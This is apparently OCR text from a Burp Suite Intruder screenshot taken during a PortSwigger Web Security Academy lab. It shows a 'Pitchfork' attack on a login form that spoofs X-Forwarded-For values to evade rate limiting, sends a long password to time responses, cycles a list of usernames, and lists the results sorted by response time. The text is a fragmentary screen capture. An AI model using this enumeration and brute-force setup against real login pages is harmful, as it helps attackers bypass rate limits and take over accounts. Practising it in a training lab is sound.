 Pitchfork attack
Start attack
Target https://0a92005d031950368396d29b00790074.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a92005d031950368396d29b00790074.web-security-academy.net
3 Cookie: session=eqR3co2HTxQrflPbRUdeDX4NU6xPjOan
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: https://0a92005d031950368396d29b00790074.web-security-academy.net
11 Referer: https://0a92005d031950368396d29b00790074.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §9999§
20
21 username=§wiener§&password=
1234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123
4121111111111111111111
Payloads
Payload position: 2 - wiener
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a si
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
carlos
root
admin
test
guest
info
adm
Enter a new item
Add from list...
Payload processing
You can define rules to perform various
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En... Rule
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Payload 2 Status code Respon... Error Timeout Length
app 200 812 3249
al 200 327 3249
alabama 200 326 3249
alaska 200 325 3249
albuquerque 200 325 3249
amarillo 200 324 3249
akamai 200 323 3249
alerts 200 323 3249
am 200 323 3249
alterwind 200 322 3249
alpha 200 318 3249
Request Response
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Origin:
https://0a92005d031950368396d29b00790074.web-security-academy.net
11 Referer:
https://0a92005d031950368396d29b00790074.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 173
20 Connection: keep-alive